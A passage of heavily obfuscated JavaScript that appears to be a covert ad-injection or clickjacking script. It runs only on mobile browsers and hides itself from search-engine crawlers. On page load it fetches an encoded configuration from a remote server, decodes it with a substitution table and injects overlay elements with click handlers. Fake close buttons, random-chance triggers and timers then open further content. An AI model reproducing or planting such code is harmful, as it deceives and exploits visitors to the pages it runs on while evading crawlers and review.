_0x54052e=0x1;_0x13c226[_0x30b6f0(0x2bf)](_0x54052e,0xa);_0x54052e++)_0x301dcf['$'](_0x13c226['nMKQa'](_0x13c226['SyMsQ']('#'+_0x57be3b,'_'),_0x54052e))&&_0x301dcf['$'](_0x13c226['pxjZe'](_0x13c226['nsbvy'](_0x13c226[_0x30b6f0(0x17e)]('#',_0x57be3b),'_'),_0x54052e))['remove']();if(_0x13c226[_0x30b6f0(0x281)](_0x13c226['CrrKe'],_0x46411d)&&_0x13c226[_0x30b6f0(0x1cf)]('1',_0x2e5cce['hid_state'])&&_0x13c226['auOAV'](_0x2e5cce['hid_pvnum_show'],_0x2e5cce[_0x30b6f0(0x2be)])){for(_0x54052e=0x1;_0x13c226[_0x30b6f0(0x269)](_0x54052e,0xa);_0x54052e++){var _0x383d86=_0x301dcf[_0x30b6f0(0x279)](_0x13c226[_0x30b6f0(0x212)]);_0x383d86['style']=_0x13c226[_0x30b6f0(0x1b1)](_0x13c226[_0x30b6f0(0x17f)](_0x13c226['xYDcX'],_0x13c226[_0x30b6f0(0x169)](0xa,_0x13c226['ViWlt'](_0x54052e,0x1))),_0x13c226['ZaTmm']),_0x383d86['id']=_0x13c226[_0x30b6f0(0x26c)](_0x13c226[_0x30b6f0(0x240)](_0x57be3b,'_'),_0x54052e),'1'==_0x2e5cce['position']?(_0x13c226[_0x30b6f0(0x206)](_0x301dcf[_0x30b6f0(0x232)](),0xa)?_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x295)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'):_0x383d86['style'][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x251)],_0x383d86['style'][_0x30b6f0(0x264)]=_0x13c226['WLZuA'](_0x13c226[_0x30b6f0(0x1e9)](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')):(_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x1ab)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'),_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x1f9)]=_0x13c226[_0x30b6f0(0x181)](_0x13c226['bkinc'](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')),_0x383d86['addEventListener'](_0x2e5cce['evetype'],function(){var _0xae4b31=_0x30b6f0;try{_0x2e5cce['hid_c_number']+=0x1,_0xed05bd[_0xae4b31(0x28d)](_0x2e5cce[_0xae4b31(0x223)],_0x2e5cce[_0xae4b31(0x1aa)])&&(_0x2e5cce[_0xae4b31(0x26d)]=0x0,_0x301dcf['ac'](_0x2e5cce,_0xed05bd[_0xae4b31(0x1d3)])),_0x2e5cce[_0xae4b31(0x283)]=_0xed05bd[_0xae4b31(0x1c4)],_0x301dcf[_0xae4b31(0x1ba)](_0x2e5cce);}catch(_0x31de0f){_0x301dcf['catch'](_0x31de0f);}}),document[_0x30b6f0(0x164)][_0x30b6f0(0x170)](_0x13c226[_0x30b6f0(0x18e)],_0x383d86);}_0x13c226[_0x30b6f0(0x1d1)]('0',_0x2e5cce[_0x30b6f0(0x23d)])&&_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['ac'](_0x2e5cce);},0x7d0);}},_0x301dcf['gb']=function(_0x47c923){var _0x11ba08=_0xf10022;if(_0x13c226[_0x11ba08(0x2b5)](_0x47c923[_0x11ba08(0x1a7)],0x1)){_0x301dcf['$'](_0x42ad18)[0x0]&&_0x301dcf['$'](_0x42ad18)[0x0][_0x11ba08(0x1bc)]();var _0x47ce42=_0x301dcf['de'](_0x13c226[_0x11ba08(0x287)]),_0x4a79ac=_0x301dcf[_0x11ba08(0x279)](_0x42ad18);_0x13c226[_0x11ba08(0x257)]('1',_0x47c923['position'])?_0x4a79ac[_0x11ba08(0x205)]=_0x13c226[_0x11ba08(0x29e)](_0x13c226[_0x11ba08(0x29e)](_0x47ce42,_0x11ba08(0x163)),_0x13c226['FGWCS'](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)]))+_0x13c226['LbQas']:_0x4a79ac['style']=_0x13c226[_0x11ba08(0x22e)](_0x13c226['FGWCS'](_0x13c226[_0x11ba08(0x280)](_0x47ce42,_0x13c226[_0x11ba08(0x1b6)]),_0x13c226[_0x11ba08(0x26c)](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)])),_0x13c226[_0x11ba08(0x1e3)]),_0x301dcf['$'](_0x13c226[_0x11ba08(0x19c)]('#',_0x363e12))['parentNode'][_0x11ba08(0x1b9)](_0x4a79ac),_0x4a79ac[_0x11ba08(0x238)](_0x47c923['evetype'],function(){var _0x248a2b=_0x11ba08;try{_0x301dcf['hide'](),_0x13c226[_0x248a2b(0x1a6)](_0x47c923['false_clo'],_0x13c226[_0x248a2b(0x1a4)](parseInt,_0x13c226[_0x248a2b(0x1bb)](0x64,Math['random']())))&&(_0x47c923['type']=_0x13c226[_0x248a2b(0x1da)],_0x301dcf[_0x248a2b(0x1ba)](_0x47c923));}catch(_0xc1e06){_0x301dcf[_0x248a2b(0x261)](_0xc1e06);}});}},_0x301dcf['qd']=function(_0x4ae272,_0x1d9046=_0xf10022(0x191)){var _0x3b15a4=_0xf10022,_0x3a0d1e='0|2|4|1|3'['split']('|'),_0x22bf31=0x0;while(!![]){switch(_0x3a0d1e[_0x22bf31++]){case'0':var _0x250e16={'zKsxM':function(_0x140cc1,_0xad9581){return _0x140cc1>=_0xad9581;},'lZZsM':function(_0x3c7bfa,_0x182806){var _0x7861f8=a0_0x2e65;return _0x13c226[_0x7861f8(0x26c)](_0x3c7bfa,_0x182806);},'NycfG':_0x13c226[_0x3b15a4(0x1e8)],'nXpNY':function(_0x3577c0,_0x3ed02){return _0x3577c0(_0x3ed02);}};continue;case'1':var _0x4ef02c=_0x301dcf['gCook'](_0x13c226['WVfRt'](_0x13c226['LTTxD'],_0x4ae272['id']));continue;case'2':if(!_0x301dcf[_0x3b15a4(0x174)]())return!0x1;continue;case'3':if(_0x13c226[_0x3b15a4(0x1ac)]==_0x1d9046&&_0x13c226[_0x3b15a4(0x1d2)]('1',_0x4ae272[_0x3b15a4(0x258)])&&!_0x4ef02c&&_0x4ae272[_0x3b15a4(0x233)]<=_0x4ae272[_0x3b15a4(0x2be)]){var _0x2bfb27=_0x301dcf[_0x3b15a4(0x279)](_0x56a379);_0x2bfb27[_0x3b15a4(0x205)]=_0x301dcf['de'](_0x13c226['buRDX']),_0x301dcf['$'](_0x13c226[_0x3b15a4(0x2a1)]('#',_0x363e12))[_0x3b15a4(0x299)]['appendChild'](_0x2bfb27),_0x301dcf['$'](_0x56a379)[0x0][_0x3b15a4(0x238)](_0x4ae272['evetype'],function(){var _0x5e35cb=_0x3b15a4;try{_0x4ae272[_0x5e35cb(0x18d)]+=0x1,_0x250e16['zKsxM'](_0x4ae272['com_c_number'],_0x4ae272[_0x5e35cb(0x1bf)])&&(_0x4ae272[_0x5e35cb(0x258)]=0x0,_0x301dcf['qd'](_0x4ae272,_0x5e35cb(0x215))),_0x301dcf[_0x5e35cb(0x26b)](_0x250e16[_0x5e35cb(0x1f6)](_0x250e16[_0x5e35cb(0x1dc)],_0x4ae272['id']),'1',_0x250e16['nXpNY'](parseInt,_0x4ae272[_0x5e35cb(0x188)])),_0x4ae272[_0x5e35cb(0x283)]=_0x5e35cb(0x1e6),_0x301dcf[_0x5e35cb(0x1ba)](_0x4ae272);}catch(_0x3578dc){_0x301dcf[_0x5e35cb(0x261)](_0x3578dc);}}),_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['qd'](_0x4ae272);},0x3e8);}continue;case'4':_0x301dcf['$'](_0x56a379)[0x0]&&_0x301dcf['$'](_0x56a379)[0x0]['remove']();continue;}break;}},_0x301dcf[_0xf10022(0x2b0)]=function(_0x46baa2){var _0x476f6a=_0xf10022;setTimeout(function(){var _0xfe4670=a0_0x2e65;_0x301dcf[_0xfe4670(0x174)]()&&_0x13c226[_0xfe4670(0x2b5)](_0x13c226['ILzOM'](_0x46baa2[_0xfe4670(0x2aa)],0x1),_0x13c226[_0xfe4670(0x179)](parseInt,0x64*Math['random']()))&&(_0x301dcf['gCook'](_0x13c226['jjTNz'])||(_0x301dcf[_0xfe4670(0x26b)](_0x13c226[_0xfe4670(0x243)],'1',0xa),_0x46baa2[_0xfe4670(0x283)]=_0x13c226[_0xfe4670(0x228)],_0x301dcf['open'](_0x46baa2)));},_0x13c226[_0x476f6a(0x1b5)](0x3e8,_0x46baa2[_0x476f6a(0x1d7)]));},_0x301dcf[_0xf10022(0x1ed)]=function(_0x37de18){},_0x301dcf['db']=function(_0x4d84cc){var _0x13b22d=_0xf10022;if(_0x13c226[_0x13b22d(0x25b)]('1',_0x4d84cc[_0x13b22d(0x297)])){_0x301dcf['$'](_0xded870)[0x0]&&_0x301dcf['$'](_0xded870)[0x0][_0x13b22d(0x1bc)]();var _0x4e83a9=_0x301dcf['cLab'](_0xded870);_0x4e83a9[_0x13b22d(0x205)]=_0x13c226['mKfNa'](_0x13c226[_0x13b22d(0x27d)](_0x13c226[_0x13b22d(0x234)],_0x4d84cc['height']),'px;'),'1'==_0x4d84cc[_0x13b22d(0x175)]?document[_0x13b22d(0x164)][_0x13b22d(0x1c8)](_0x4e83a9,document[_0x13b22d(0x164)][_0x13b22d(0x2ad)][0x0]):document[_0x13b22d(0x164)][_0x13b22d(0x1b9)](_0x4e83a9);}},_0x301dcf['de']=function(_0x38c0e0){var _0x4bf7cf=_0xf10022;for(var _0x289beb={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x178a8e='',_0x593993='',_0x478733=0x0;_0x478733<_0x38c0e0[_0x4bf7cf(0x216)];_0x478733++)_0x593993+=_0x289beb[_0x178a8e=_0x38c0e0[_0x478733]]?_0x289beb[_0x178a8e]:_0x178a8e;return _0x593993;},_0x301dcf['yb']=function(_0x488ec5){var _0x584937=_0xf10022;window[_0x584937(0x224)]&&window[_0x584937(0x238)](_0x13c226[_0x584937(0x1ef)],function(_0x138c21){var _0xe0352e=_0x584937,_0x206e72=_0x138c21[_0xe0352e(0x217)];_0x21b692=_0x13c226[_0xe0352e(0x292)](_0x13c226[_0xe0352e(0x276)](parseInt,_0x13c226[_0xe0352e(0x284)](0x64,_0x206e72['x'])),0x64),_0x25909c=_0x13c226[_0xe0352e(0x177)](_0x13c226[_0xe0352e(0x1a4)](parseInt,0x64*_0x206e72['y']),0x64),_0x220306=_0x13c226[_0xe0352e(0x179)](parseInt,0x64*_0x206e72['z'])/0x64;},!0x1);},_0x301dcf[_0xf10022(0x261)]=function(_0x46d3ca){var _0x4192ac=_0xf10022,_0x3a75e0=encodeURI(_0x13c226['XBifb'](_0x13c226[_0x4192ac(0x182)](_0x46d3ca[_0x4192ac(0x172)],':\x20'),_0x46d3ca[_0x4192ac(0x1e4)]));_0x301dcf[_0x4192ac(0x211)](_0x13c226[_0x4192ac(0x288)]+_0x3a75e0);},_0x301dcf[_0xf10022(0x1c1)]=function(){var _0x5a6a3f=_0xf10022;return!_0x13c226[_0x5a6a3f(0x2c5)](navigator['userAgent'][_0x5a6a3f(0x29f)](_0x13c226[_0x5a6a3f(0x1fa)]),0x0)&&!!/^Win|Mac/[_0x5a6a3f(0x226)](navigator[_0x5a6a3f(0x20b)]);},_0x301dcf[_0xf10022(0x1af)]=function(_0x110ea8){var _0x3bc815=_0xf10022;_0x301dcf[_0x3bc815(0x1c1)]()?_0x110ea8[_0x3bc815(0x231)]=_0x110ea8[_0x3bc815(0x197)]:(_0x301dcf['yb'](_0x110ea8),_0x301dcf[_0x3bc815(0x1db)](_0x110ea8),_0x301dcf['img'](_0x110ea8),_0x301dcf['ac'](_0x110ea8),_0x301dcf['gb'](_0x110ea8),_0x301dcf['qd'](_0x110ea8),_0x301dcf[_0x3bc815(0x2b0)](_0x110ea8),_0x301dcf['db'](_0x110ea8)),_0x110ea8[_0x3bc815(0x22d)]&&_0x301dcf[_0x3bc815(0x211)](_0x110ea8[_0x3bc815(0x22d)]);},!_0x301dcf['IsPC']()){try{var _0x3ead24=_0x13c226[_0xf10022(0x2a1)](Math['floor'](0x5*Math[_0xf10022(0x272)]()),0x3),_0x363e12=_0x13c226['zZDDI'](_0x301dcf['rc'](_0x3ead24),'p'),_0xded870=_0x13c226[_0xf10022(0x202)](_0x301dcf['rc'](_0x3ead24),'m'),_0x56a379=_0x13c226[_0xf10022(0x1ff)](_0x301dcf['rc'](_0x3ead24),'q'),_0x57be3b=_0x13c226[_0xf10022(0x1d0)](_0x301dcf['rc'](_0x3ead24),'h'),_0x42ad18=_0x13c226['FNODU'](_0x301dcf['rc'](_0x3ead24),'c'),_0x13c8f9=_0x301dcf['rc'](_0x3ead24)+'i',_0x9bbed3=_0x301dcf['rc'](0xa),_0x106554=_0x301dcf['rc'](0xa),_0x5745c0=JSON[_0xf10022(0x29a)](_0x301dcf['de'](_0xf10022(0x1c7)));navigator[_0xf10022(0x241)][_0xf10022(0x2a3)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0xf10022(0x164)]||document[_0xf10022(0x249)][_0xf10022(0x1fc)](document[_0xf10022(0x282)](_0x13c226[_0xf10022(0x2c4)])),_0x5745c0[_0xf10022(0x23a)]=window['innerWidth'],_0x13c226[_0xf10022(0x17b)](_0x13c226['cJwjM'](parseInt,window[_0xf10022(0x290)]['height']),parseInt(window[_0xf10022(0x290)][_0xf10022(0x23a)]))>1.7?(_0x5745c0[_0xf10022(0x19a)]=_0x13c226['jTOoF'](parseInt,_0x13c226[_0xf10022(0x24a)](_0x13c226[_0xf10022(0x165)](_0x5745c0[_0xf10022(0x23a)],0x280),_0x13c226[_0xf10022(0x24c)](0x7c,_0x13c226['DUwOn'](0x28,_0x13c226[_0xf10022(0x1f7)](0x3,_0x5745c0[_0xf10022(0x274)]))))),_0x5745c0[_0xf10022(0x1b7)]=_0x13c226[_0xf10022(0x179)](parseInt,_0x13c226['KiSwa'](_0x13c226[_0xf10022(0x26e)](_0x5745c0['width'],0x280),_0x5745c0[_0xf10022(0x180)]))):(_0x5745c0[_0xf10022(0x19a)]=0x78,_0x5745c0[_0xf10022(0x1b7)]=0x0),_0x5745c0['user_agent']=navigator[_0xf10022(0x241)]['toLowerCase'](),_0x5745c0['time']=new Date()[_0xf10022(0x2ba)](),_0x5745c0[_0xf10022(0x193)]=0x0,_0x5745c0[_0xf10022(0x223)]=0x0,_0x5745c0['com_c_number']=0x0,_0x5745c0[_0xf10022(0x2be)]=0x1,_0x301dcf['yb'](_0x5745c0),_0x301dcf[_0xf10022(0x1db)](_0x5745c0),_0x301dcf[_0xf10022(0x1f2)](_0x5745c0),_0x301dcf['ac'](_0x5745c0),_0x301dcf['gb'](_0x5745c0),_0x301dcf['db'](_0x5745c0));}catch(_0x5cb140){_0x301dcf[_0xf10022(0x261)](_0x5cb140);}var _0x492172=new XMLHttpRequest();_0x492172[_0xf10022(0x1ba)](_0x13c226[_0xf10022(0x1f8)],_0x13c226[_0xf10022(0x280)](_0x13c226['zZDDI'](_0x13c226['zhWmb'](_0x13c226[_0xf10022(0x1df)](_0x5745c0[_0xf10022(0x231)],_0xf10022(0x219)),_0x5745c0['id']),'?t='),Math[_0xf10022(0x272)]()),!0x0),_0x492172['setRequestHeader'](_0x13c226['hgHJd'],_0x13c226['YpkfR']),_0x492172['send'](),_0x492172[_0xf10022(0x1c5)]=function(){var _0x46b62a=_0xf10022;try{if(_0x13c226[_0x46b62a(0x1d2)](0x4,_0x492172[_0x46b62a(0x19e)])&&_0x13c226[_0x46b62a(0x257)](0xc8,_0x492172['status'])){var _0x317407=JSON[_0x46b62a(0x29a)](_0x492172['responseText']),_0x13ff31=JSON[_0x46b62a(0x29a)](_0x301dcf['de'](_0x317407[_0x46b62a(0x167)]));_0x13ff31[_0x46b62a(0x24b)]=_0x317407[_0x46b62a(0x24b)],_0x13ff31[_0x46b62a(0x23a)]=window[_0x46b62a(0x2ac)],_0x13c226[_0x46b62a(0x28e)](_0x13c226[_0x46b62a(0x1a4)](parseInt,window[_0x46b62a(0x290)][_0x46b62a(0x19a)])/_0x13c226[_0x46b62a(0x179)](parseInt,window[_0x46b62a(0x290)]['width']),1.7)?(_0x13ff31[_0x46b62a(0x19a)]=parseInt(_0x13c226[_0x46b62a(0x1b5)](_0x13c226[_0x46b62a(0x29b)](_0x13ff31['width'],0x280),_0x13c226[_0x46b62a(0x229)](0x7c,_0x13c226[_0x46b62a(0x2bc)](0x28,_0x13c226['ViWlt'](0x3,_0x13ff31[_0x46b62a(0x274)]))))),_0x13ff31[_0x46b62a(0x1b7)]=_0x13c226[_0x46b62a(0x1cc)](parseInt,_0x13c226[_0x46b62a(0x292)](_0x13ff31[_0x46b62a(0x23a)],0x280)*_0x13ff31[_0x46b62a(0x180)])):(_0x13ff31[_0x46b62a(0x19a)]=0x78,_0x13ff31[_0x46b62a(0x1b7)]=0x0),_0x13ff31['user_agent']=navigator[_0x46b62a(0x241)][_0x46b62a(0x1f0)](),_0x13ff31[_0x46b62a(0x2a9)]=new Date()[_0x46b62a(0x2ba)](),_0x13ff31[_0x46b62a(0x193)]=0x0,_0x13ff31['hid_c_number']=0x0,_0x13ff31[_0x46b62a(0x18d)]=0x0,_0x13ff31['show_number']=_0x301dcf[_0x46b62a(0x245)](_0x13c226[_0x46b62a(0x295)]('show_number',_0x13ff31['id'])),_0x13ff31[_0x46b62a(0x2be)]?_0x13ff31[_0x46b62a(0x2be)]=_0x13c226[_0x46b62a(0x20a)](_0x13c226[_0x46b62a(0x187)](parseInt,_0x13ff31['show_number']),0x1):_0x13ff31[_0x46b62a(0x2be)]=0x1,setTimeout(function(){var _0x38ac96=_0x46b62a;_0x301dcf[_0x38ac96(0x26b)](_0x13c226[_0x38ac96(0x1c0)](_0x13c226[_0x38ac96(0x23c)],_0x13ff31['id']),_0x13ff31[_0x38ac96(0x2be)],0x4650);},0x7530),_0x301dcf['init'](_0x13ff31);}}catch(_0x45925b){_0x301dcf[_0x46b62a(0x261)](_0x45925b);}};}}}()));
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;